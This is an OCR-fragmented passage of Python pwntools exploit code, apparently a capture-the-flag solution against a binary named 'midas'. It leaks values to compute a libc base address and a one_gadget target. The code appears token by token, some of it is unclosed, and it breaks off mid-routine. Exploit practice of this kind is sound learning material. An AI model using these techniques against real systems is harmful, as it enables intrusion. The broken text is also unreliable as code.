
p
.
sendlineafter
(
"value:"
,
str
(
num
))
def
end
():
p
.
sendlineafter
(
"Choice:"
,
'3'
)
while
(
True
):
p
=
process
(
'./midas'
)
compute
(
3011
)
p
.
recvuntil
(
"with "
)
l
=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
-
4
]
compute
(
3010
)
p
.
recvuntil
(
"with "
)
l
+=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
-
4
l
=
int
(
l
,
16
)
print
hex
(
l
)
libc_base
=
l
-
0x2409b
one_gadget
=
libc_base
+
0x50186
compute
(
3007
)
p
.
recvuntil
(
"with "
)